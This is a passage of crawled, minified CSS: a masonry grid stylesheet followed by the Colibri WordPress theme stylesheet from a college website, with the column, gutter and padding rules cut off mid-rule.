.sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-mobile="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-mobile="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media all and (min-width:768px){.sogrid--pinterest-masonry[data-tablet="1"] .sogrid__posts{-webkit-column-gap:unset;-moz-column-gap:unset;column-gap:unset;-webkit-column-count:1;-moz-column-count:1;column-count:1}.sogrid--pinterest-masonry[data-tablet="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-tablet="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-tablet="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-tablet="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media all and (min-width:992px){.sogrid--pinterest-masonry[data-desktop="1"] .sogrid__posts{-webkit-column-gap:unset;-moz-column-gap:unset;column-gap:unset;-webkit-column-count:1;-moz-column-count:1;column-count:1}.sogrid--pinterest-masonry[data-desktop="2"] .sogrid__posts{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-desktop="3"] .sogrid__posts{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-desktop="4"] .sogrid__posts{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.sogrid--pinterest-masonry[data-desktop="5"] .sogrid__posts{-webkit-column-count:5;-moz-column-count:5;column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}.sogrid--tos1{font-size:16px;color:#494949}.sogrid--tos1 .sogrid__posts{display:-webkit-box;display:flex;flex-wrap:wrap}.sogrid--tos1 .sogrid__entry{display:-webkit-box;display:flex;padding:0 15px;flex-basis:100%;max-width:100%}.sogrid--tos1 .sogrid__entry__thumbnail{display:block;margin-bottom:1em;flex-basis:100%;max-width:100%}.sogrid--tos1 .sogrid__entry__content{flex-basis:100%;max-width:100%;padding:0 15px}.sogrid--tos1 .sogrid__two,.sogrid--tos1 .sogrid__others{display:-webkit-box;display:flex;flex-wrap:wrap;border:1px solid #ccc}.sogrid--tos1 .sogrid__two .sogrid__entry{display:block;padding:15px}.sogrid--tos1 .sogrid__others{border-top:0;border-bottom:0}.sogrid--tos1 .sogrid__others .sogrid__entry{font-size:.9em;border-bottom:1px solid #ccc;margin-bottom:0;padding:15px 0 15px 15px}.sogrid--tos1 .sogrid__others .sogrid__entry__thumbnail{-webkit-box-flex:1;flex:1}.sogrid--tos1 .sogrid__others .sogrid__entry__content{-webkit-box-flex:2;flex:2}.sogrid--tos1 .sogrid__others .sogrid__entry__categories,.sogrid--tos1 .sogrid__others .sogrid__entry__readmore,.sogrid--tos1 .sogrid__others .sogrid__entry__author,.sogrid--tos1 .sogrid__others .sogrid__entry__excerpt{display:none}.sogrid--tos1 .sogrid__pagination{border:1px solid #ccc}.sogrid--tos1 .sogrid__pagination.__pos_bottom{border-top:0}.sogrid--tos1 .sogrid__pagination.__pos_top{border-bottom:0}@media all and (min-width:576px){.sogrid--tos1[data-mobile="2"] .sogrid__two .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--tos1[data-mobile="2"] .sogrid__others .sogrid__entry{flex-basis:50%;max-width:50%}}@media all and (min-width:768px){.sogrid--tos1[data-tablet="2"] .sogrid__two .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--tos1[data-tablet="2"] .sogrid__others .sogrid__entry{flex-basis:50%;max-width:50%}}@media all and (min-width:992px){.sogrid--tos1[data-desktop="2"] .sogrid__two .sogrid__entry{flex-basis:50%;max-width:50%}.sogrid--tos1[data-desktop="2"] .sogrid__others .sogrid__entry{flex-basis:50%;max-width:50%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/cache/min/1/wp-content/themes/colibri-wp/style.css?ver=1768997539
body_size: 39820
content:
@charset "UTF-8";html.colibri-wp-theme body{background-color:#fff}@-ms-viewport{width:device-width}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}html.colibri-wp-theme *,html.colibri-wp-theme *::before,html.colibri-wp-theme *::after{-webkit-box-sizing:inherit;box-sizing:inherit}html.colibri-wp-theme .h-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html.colibri-wp-theme .h-container{max-width:540px}}@media (min-width:768px){html.colibri-wp-theme .h-container{max-width:720px}}@media (min-width:1024px){html.colibri-wp-theme .h-container{max-width:960px}}@media (min-width:1200px){html.colibri-wp-theme .h-container{max-width:1232px}}html.colibri-wp-theme .h-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}html.colibri-wp-theme .h-section-boxed-container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){html.colibri-wp-theme .h-section-boxed-container{max-width:540px}}@media (min-width:768px){html.colibri-wp-theme .h-section-boxed-container{max-width:720px}}@media (min-width:1024px){html.colibri-wp-theme .h-section-boxed-container{max-width:960px}}@media (min-width:1200px){html.colibri-wp-theme .h-section-boxed-container{max-width:1232px}}html.colibri-wp-theme .h-section-fluid-container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}html.colibri-wp-theme .h-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html.colibri-wp-theme .no-gutters{margin-right:0;margin-left:0}html.colibri-wp-theme .no-gutters>.h-col,html.colibri-wp-theme .no-gutters>[class*='h-col-']{padding-right:0;padding-left:0}html.colibri-wp-theme .gutters-col-0{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-0>.h-col,html.colibri-wp-theme .gutters-col-0>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-0{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-0-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-0{padding-left:0;padding-right:0}html.colibri-wp-theme .gutters-col-1{margin-left:-5px;margin-right:-5px}html.colibri-wp-theme .gutters-col-1>.h-col,html.colibri-wp-theme .gutters-col-1>[class*='h-col-']{padding-left:5px;padding-right:5px}html.colibri-wp-theme .h-px-1{padding-left:5px;padding-right:5px}html.colibri-wp-theme .h-px-1-remove{margin-left:-5px;margin-right:-5px}html.colibri-wp-theme .gutters-row-1{padding-left:5px;padding-right:5px}html.colibri-wp-theme .gutters-col-2{margin-left:-10px;margin-right:-10px}html.colibri-wp-theme .gutters-col-2>.h-col,html.colibri-wp-theme .gutters-col-2>[class*='h-col-']{padding-left:10px;padding-right:10px}html.colibri-wp-theme .h-px-2{padding-left:10px;padding-right:10px}html.colibri-wp-theme .h-px-2-remove{margin-left:-10px;margin-right:-10px}html.colibri-wp-theme .gutters-row-2{padding-left:10px;padding-right:10px}html.colibri-wp-theme .gutters-col-3{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-3>.h-col,html.colibri-wp-theme .gutters-col-3>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-3{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-3-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-3{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-4{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-4>.h-col,html.colibri-wp-theme .gutters-col-4>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-4{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-4-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-4{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-custom{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-custom>.h-col,html.colibri-wp-theme .gutters-col-custom>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-custom{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-custom-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-custom{padding-left:0;padding-right:0}@media (min-width:576px){html.colibri-wp-theme .gutters-col-sm-0{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-sm-0>.h-col,html.colibri-wp-theme .gutters-col-sm-0>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-sm-0{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-sm-0-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-sm-0{padding-left:0;padding-right:0}html.colibri-wp-theme .gutters-col-sm-1{margin-left:-5px;margin-right:-5px}html.colibri-wp-theme .gutters-col-sm-1>.h-col,html.colibri-wp-theme .gutters-col-sm-1>[class*='h-col-']{padding-left:5px;padding-right:5px}html.colibri-wp-theme .h-px-sm-1{padding-left:5px;padding-right:5px}html.colibri-wp-theme .h-px-sm-1-remove{margin-left:-5px;margin-right:-5px}html.colibri-wp-theme .gutters-row-sm-1{padding-left:5px;padding-right:5px}html.colibri-wp-theme .gutters-col-sm-2{margin-left:-10px;margin-right:-10px}html.colibri-wp-theme .gutters-col-sm-2>.h-col,html.colibri-wp-theme .gutters-col-sm-2>[class*='h-col-']{padding-left:10px;padding-right:10px}html.colibri-wp-theme .h-px-sm-2{padding-left:10px;padding-right:10px}html.colibri-wp-theme .h-px-sm-2-remove{margin-left:-10px;margin-right:-10px}html.colibri-wp-theme .gutters-row-sm-2{padding-left:10px;padding-right:10px}html.colibri-wp-theme .gutters-col-sm-3{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-sm-3>.h-col,html.colibri-wp-theme .gutters-col-sm-3>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-sm-3{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-sm-3-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-sm-3{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-sm-4{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-sm-4>.h-col,html.colibri-wp-theme .gutters-col-sm-4>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-sm-4{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-sm-4-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-sm-4{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-sm-custom{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-sm-custom>.h-col,html.colibri-wp-theme .gutters-col-sm-custom>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-sm-custom{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-sm-custom-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-sm-custom{padding-left:0;padding-right:0}}@media (min-width:768px){html.colibri-wp-theme .gutters-col-md-0{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-md-0>.h-col,html.colibri-wp-theme .gutters-col-md-0>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-md-0{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-md-0-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-md-0{padding-left:0;padding-right:0}html.colibri-wp-theme .gutters-col-md-1{margin-left:-5px;margin-right:-5px}html.colibri-wp-theme .gutters-col-md-1>.h-col,html.colibri-wp-theme .gutters-col-md-1>[class*='h-col-']{padding-left:5px;padding-right:5px}html.colibri-wp-theme .h-px-md-1{padding-left:5px;padding-right:5px}html.colibri-wp-theme .h-px-md-1-remove{margin-left:-5px;margin-right:-5px}html.colibri-wp-theme .gutters-row-md-1{padding-left:5px;padding-right:5px}html.colibri-wp-theme .gutters-col-md-2{margin-left:-10px;margin-right:-10px}html.colibri-wp-theme .gutters-col-md-2>.h-col,html.colibri-wp-theme .gutters-col-md-2>[class*='h-col-']{padding-left:10px;padding-right:10px}html.colibri-wp-theme .h-px-md-2{padding-left:10px;padding-right:10px}html.colibri-wp-theme .h-px-md-2-remove{margin-left:-10px;margin-right:-10px}html.colibri-wp-theme .gutters-row-md-2{padding-left:10px;padding-right:10px}html.colibri-wp-theme .gutters-col-md-3{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-md-3>.h-col,html.colibri-wp-theme .gutters-col-md-3>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-md-3{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-md-3-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-md-3{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-md-4{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-md-4>.h-col,html.colibri-wp-theme .gutters-col-md-4>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-md-4{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-md-4-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-md-4{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-md-custom{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-md-custom>.h-col,html.colibri-wp-theme .gutters-col-md-custom>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-md-custom{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-md-custom-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-md-custom{padding-left:0;padding-right:0}}@media (min-width:1024px){html.colibri-wp-theme .gutters-col-lg-0{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-lg-0>.h-col,html.colibri-wp-theme .gutters-col-lg-0>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-lg-0{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-lg-0-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-lg-0{padding-left:0;padding-right:0}html.colibri-wp-theme .gutters-col-lg-1{margin-left:-8px;margin-right:-8px}html.colibri-wp-theme .gutters-col-lg-1>.h-col,html.colibri-wp-theme .gutters-col-lg-1>[class*='h-col-']{padding-left:8px;padding-right:8px}html.colibri-wp-theme .h-px-lg-1{padding-left:8px;padding-right:8px}html.colibri-wp-theme .h-px-lg-1-remove{margin-left:-8px;margin-right:-8px}html.colibri-wp-theme .gutters-row-lg-1{padding-left:8px;padding-right:8px}html.colibri-wp-theme .gutters-col-lg-2{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-lg-2>.h-col,html.colibri-wp-theme .gutters-col-lg-2>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-lg-2{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-lg-2-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-lg-2{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-lg-3{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-col-lg-3>.h-col,html.colibri-wp-theme .gutters-col-lg-3>[class*='h-col-']{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-lg-3{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-lg-3-remove{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-row-lg-3{padding-left:30px;padding-right:30px}html.colibri-wp-theme .gutters-col-lg-4{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-col-lg-4>.h-col,html.colibri-wp-theme .gutters-col-lg-4>[class*='h-col-']{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-lg-4{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-lg-4-remove{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-row-lg-4{padding-left:30px;padding-right:30px}html.colibri-wp-theme .gutters-col-lg-custom{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-lg-custom>.h-col,html.colibri-wp-theme .gutters-col-lg-custom>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-lg-custom{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-lg-custom-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-lg-custom{padding-left:0;padding-right:0}}@media (min-width:1200px){html.colibri-wp-theme .gutters-col-xl-0{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-xl-0>.h-col,html.colibri-wp-theme .gutters-col-xl-0>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-xl-0{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-xl-0-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-xl-0{padding-left:0;padding-right:0}html.colibri-wp-theme .gutters-col-xl-1{margin-left:-8px;margin-right:-8px}html.colibri-wp-theme .gutters-col-xl-1>.h-col,html.colibri-wp-theme .gutters-col-xl-1>[class*='h-col-']{padding-left:8px;padding-right:8px}html.colibri-wp-theme .h-px-xl-1{padding-left:8px;padding-right:8px}html.colibri-wp-theme .h-px-xl-1-remove{margin-left:-8px;margin-right:-8px}html.colibri-wp-theme .gutters-row-xl-1{padding-left:8px;padding-right:8px}html.colibri-wp-theme .gutters-col-xl-2{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-col-xl-2>.h-col,html.colibri-wp-theme .gutters-col-xl-2>[class*='h-col-']{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-xl-2{padding-left:15px;padding-right:15px}html.colibri-wp-theme .h-px-xl-2-remove{margin-left:-15px;margin-right:-15px}html.colibri-wp-theme .gutters-row-xl-2{padding-left:15px;padding-right:15px}html.colibri-wp-theme .gutters-col-xl-3{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-col-xl-3>.h-col,html.colibri-wp-theme .gutters-col-xl-3>[class*='h-col-']{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-xl-3{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-xl-3-remove{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-row-xl-3{padding-left:30px;padding-right:30px}html.colibri-wp-theme .gutters-col-xl-4{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-col-xl-4>.h-col,html.colibri-wp-theme .gutters-col-xl-4>[class*='h-col-']{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-xl-4{padding-left:30px;padding-right:30px}html.colibri-wp-theme .h-px-xl-4-remove{margin-left:-30px;margin-right:-30px}html.colibri-wp-theme .gutters-row-xl-4{padding-left:30px;padding-right:30px}html.colibri-wp-theme .gutters-col-xl-custom{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-col-xl-custom>.h-col,html.colibri-wp-theme .gutters-col-xl-custom>[class*='h-col-']{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-xl-custom{padding-left:0;padding-right:0}html.colibri-wp-theme .h-px-xl-custom-remove{margin-left:0;margin-right:0}html.colibri-wp-theme .gutters-row-xl-custom{padding-left:0;padding-right:0}}html.colibri-wp-theme .gutters-col-v-0{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-0>.h-col,html.colibri-wp-theme .gutters-col-v-0>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-col-v-1{margin-top:-5px;margin-bottom:-5px}html.colibri-wp-theme .gutters-col-v-1>.h-col,html.colibri-wp-theme .gutters-col-v-1>[class*='h-col-']{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .v-inner-1{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .gutters-row-v-1{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .gutters-col-v-2{margin-top:-10px;margin-bottom:-10px}html.colibri-wp-theme .gutters-col-v-2>.h-col,html.colibri-wp-theme .gutters-col-v-2>[class*='h-col-']{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .v-inner-2{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .gutters-row-v-2{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .gutters-col-v-3{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-3>.h-col,html.colibri-wp-theme .gutters-col-v-3>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-3{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-3{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-4{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-4>.h-col,html.colibri-wp-theme .gutters-col-v-4>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-4{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-4{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-custom{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-custom>.h-col,html.colibri-wp-theme .gutters-col-v-custom>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-custom{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-custom{padding-top:0;padding-bottom:0}@media (min-width:576px){html.colibri-wp-theme .gutters-col-v-sm-0{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-sm-0>.h-col,html.colibri-wp-theme .gutters-col-v-sm-0>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-sm-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-sm-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-col-v-sm-1{margin-top:-5px;margin-bottom:-5px}html.colibri-wp-theme .gutters-col-v-sm-1>.h-col,html.colibri-wp-theme .gutters-col-v-sm-1>[class*='h-col-']{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .v-inner-sm-1{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .gutters-row-v-sm-1{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .gutters-col-v-sm-2{margin-top:-10px;margin-bottom:-10px}html.colibri-wp-theme .gutters-col-v-sm-2>.h-col,html.colibri-wp-theme .gutters-col-v-sm-2>[class*='h-col-']{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .v-inner-sm-2{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .gutters-row-v-sm-2{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .gutters-col-v-sm-3{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-sm-3>.h-col,html.colibri-wp-theme .gutters-col-v-sm-3>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-sm-3{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-sm-3{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-sm-4{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-sm-4>.h-col,html.colibri-wp-theme .gutters-col-v-sm-4>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-sm-4{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-sm-4{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-sm-custom{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-sm-custom>.h-col,html.colibri-wp-theme .gutters-col-v-sm-custom>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-sm-custom{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-sm-custom{padding-top:0;padding-bottom:0}}@media (min-width:768px){html.colibri-wp-theme .gutters-col-v-md-0{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-md-0>.h-col,html.colibri-wp-theme .gutters-col-v-md-0>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-md-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-md-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-col-v-md-1{margin-top:-5px;margin-bottom:-5px}html.colibri-wp-theme .gutters-col-v-md-1>.h-col,html.colibri-wp-theme .gutters-col-v-md-1>[class*='h-col-']{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .v-inner-md-1{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .gutters-row-v-md-1{padding-top:5px;padding-bottom:5px}html.colibri-wp-theme .gutters-col-v-md-2{margin-top:-10px;margin-bottom:-10px}html.colibri-wp-theme .gutters-col-v-md-2>.h-col,html.colibri-wp-theme .gutters-col-v-md-2>[class*='h-col-']{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .v-inner-md-2{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .gutters-row-v-md-2{padding-top:10px;padding-bottom:10px}html.colibri-wp-theme .gutters-col-v-md-3{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-md-3>.h-col,html.colibri-wp-theme .gutters-col-v-md-3>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-md-3{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-md-3{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-md-4{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-md-4>.h-col,html.colibri-wp-theme .gutters-col-v-md-4>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-md-4{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-md-4{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-md-custom{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-md-custom>.h-col,html.colibri-wp-theme .gutters-col-v-md-custom>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-md-custom{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-md-custom{padding-top:0;padding-bottom:0}}@media (min-width:1024px){html.colibri-wp-theme .gutters-col-v-lg-0{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-lg-0>.h-col,html.colibri-wp-theme .gutters-col-v-lg-0>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-lg-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-lg-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-col-v-lg-1{margin-top:-8px;margin-bottom:-8px}html.colibri-wp-theme .gutters-col-v-lg-1>.h-col,html.colibri-wp-theme .gutters-col-v-lg-1>[class*='h-col-']{padding-top:8px;padding-bottom:8px}html.colibri-wp-theme .v-inner-lg-1{padding-top:8px;padding-bottom:8px}html.colibri-wp-theme .gutters-row-v-lg-1{padding-top:8px;padding-bottom:8px}html.colibri-wp-theme .gutters-col-v-lg-2{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-lg-2>.h-col,html.colibri-wp-theme .gutters-col-v-lg-2>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-lg-2{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-lg-2{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-lg-3{margin-top:-30px;margin-bottom:-30px}html.colibri-wp-theme .gutters-col-v-lg-3>.h-col,html.colibri-wp-theme .gutters-col-v-lg-3>[class*='h-col-']{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .v-inner-lg-3{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-row-v-lg-3{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-col-v-lg-4{margin-top:-30px;margin-bottom:-30px}html.colibri-wp-theme .gutters-col-v-lg-4>.h-col,html.colibri-wp-theme .gutters-col-v-lg-4>[class*='h-col-']{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .v-inner-lg-4{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-row-v-lg-4{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-col-v-lg-custom{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-lg-custom>.h-col,html.colibri-wp-theme .gutters-col-v-lg-custom>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme 